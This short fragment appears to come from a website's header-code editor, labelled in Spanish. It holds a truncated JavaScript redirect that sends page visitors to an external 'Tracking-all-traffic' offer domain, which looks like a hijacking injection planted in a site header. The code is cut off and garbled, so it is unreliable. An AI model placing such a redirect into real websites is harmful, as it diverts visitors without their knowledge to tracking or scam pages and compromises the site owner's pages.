 Editar el código del encabezado
dow.location.href='https://Tracking-all-traffic.offerdirecto.com